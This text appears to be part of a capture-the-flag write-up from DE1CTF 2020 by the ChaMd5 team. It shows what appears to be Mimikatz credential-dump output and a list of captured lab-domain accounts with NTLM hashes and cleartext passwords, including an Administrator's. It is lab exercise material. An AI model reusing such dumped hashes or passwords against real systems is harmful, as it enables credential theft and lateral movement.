 SID                  : S-1-5-21-1806179181-549835139-1294087714-
1106
    msv :
     [00000003] Primary
     * Username : Delta
     * Domain   : DE1CTF2020
     * NTLM     : b03094996601324646ac223bf30d0d07
     * SHA1     : 5e9fa03242f7fbd86c841f99177e64fbe91515c0
     [00010000] CredentialKeys
     * NTLM     : b03094996601324646ac223bf30d0d07
     * SHA1     : 5e9fa03242f7fbd86c841f99177e64fbe91515c0
    tspkg :
    wdigest :
     * Username : Delta
     * Domain   : DE1CTF2020
     * Password : 3f23ea12
    kerberos :
     * Username : Delta
     * Domain   : DE1CTF2020.LAB
     * Password : (null)
    ssp :
    credman :
抓到的密码
DE1CTF2020\web:::789564fb409a50f524bfa6e31d3429d4:::
DM\line:::7f6859d858a45f5d892834e3eb2985c7:::
DM\Administrator De111ta@T3am@
DE1CTF2020.LAB\Delta:::b03094996601324646ac223bf30d0d07:::
DM\web:::dd9e849e205fc8439a7e0df1e9191ceb:::
DM\Guest:::31d6cfe0d16ae931b73c59d7e0c089c0:::
DE1CTF2020\web Deee1CTF_2020
DE1CTF2020\Delta:::b03094996601324646ac223bf30d0d07:::
DM\line:::dd9e849e205fc8439a7e0df1e9191ceb:::
DE1CTF2020\Delta 3f23ea12
DM\Administrator:::7f6859d858a45f5d892834e3eb2985c7:::
DM\line LINEline123..
ChaMd5安全团队